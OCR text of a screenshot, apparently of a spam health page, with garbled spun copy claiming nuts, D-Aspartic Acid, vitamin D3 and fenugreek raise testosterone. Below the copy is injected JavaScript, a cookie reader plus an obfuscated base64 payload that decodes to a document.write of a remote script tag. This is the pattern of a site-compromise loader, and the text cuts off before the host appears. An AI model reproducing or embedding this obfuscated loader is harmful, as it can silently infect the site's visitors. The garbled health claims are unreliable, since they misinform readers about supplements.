
Nut-fruits contain healthy fats” as well as the
important fatty acids needed to increase
testosterone ranges. Nuts can stability meals
and give you alpha testosterone ranges. We
welcome D-Aspartic Acid (D-AA), Vitamin D3 and
Fenugreek in any T-booster as a consequence of
their confirmed capability to spice up T and
improve muscle features in the weight room.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU